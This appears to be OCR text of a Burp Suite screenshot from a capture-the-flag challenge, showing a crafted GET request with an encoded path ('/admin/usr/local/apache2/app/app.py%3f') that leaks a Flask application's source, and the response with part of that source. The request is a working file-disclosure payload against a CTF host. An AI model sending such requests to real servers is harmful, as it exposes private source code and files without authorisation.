 美化 Raw Hex \n
1 GET /admin/usr/local/apache2/app/app.py%3f HTTP/1.1
2 Host: node2.hgame.vidar.club:30386
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: L1nk/Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: session=
11 Connection: close
12
13
美化 Raw Hex 页面渲染 OneScan MarkInfo \n
4 Vary: User-Agent
5 Last-Modified: Mon, 20 Jan 2025 07:54:01 GMT
6 ETag: "45e-62c1e903fb840"
7 Accept-Ranges: bytes
8 Content-Length: 1118
9 Connection: close
10
11 from flask import Flask, request, render_template, render_template_string, redirect
12 import os
13 import templates
14
15 app = Flask(__name__)
16 pwd = os.path.dirname(__file__)
17 show_msg = templates.show_msg
18
19
20 def readmsg():
21 filename = pwd + "/tmp/message.txt"
22 if os.path.exists(filename):
23 f = open(filename, 'r')
24 message = f.read()
25 f.close()
26 return message
27 else:
28 return 'No message now.'
29
30
31 @app.route('/index', methods=['GET'])
32 def index():
33 status = request.args.get('status')
34 if status is None:
35 status = ''
36 return render_template("index.html", status=status)
37
38
请求属性
请求查询
请求主体
请求coo
请求头
响应头